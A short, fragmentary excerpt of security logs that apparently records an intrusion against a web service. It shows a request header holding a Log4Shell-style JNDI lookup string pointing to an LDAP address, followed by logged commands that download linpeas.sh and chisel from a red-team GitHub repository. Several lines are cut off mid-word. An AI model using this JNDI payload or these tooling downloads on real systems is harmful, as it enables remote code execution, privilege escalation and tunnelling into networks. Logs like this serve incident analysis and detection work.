 alytics,failed to find message
nts.container_logs, method [POST] host [https://byccity.ru:80]  URI [/apply/_snils?ver=true&auth=true] http.request.headers.User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
nts.container_logs, [][access] "GET /snils
nts.container_logs, Return=ERROR 3
nts.container_logs, method [POST] host [https://byccity.ru:80]  URI [/apply/_snils?ver=true&auth=true] http.request.headers.X-Api-Version ${jndi:ldap://10.102.26.6/form}
nts.container_logs, 2024-05-27T07:59:01.413+0000 I NETWORK  [listener] connection accepted from 127.0.0.1:80 #17531436 (1 connection now open)
ts.network,Endpoint network event
nts.container_logs, {os: {type: "Linux"; name: "PRETTY_NAME="Debian GNU/Linux 9""; architecture: "x86_64"; version: "Kernel 5.15.109+"}
nts.container_logs, Command line: ip a
nts.container_logs, Command line: wget github.com/redt1prodigy/red_team_things/raw/main/linpeas.sh
nts.container_logs, Command line: wget github.com/redt1prodigy/red_team_things/raw/main/chisel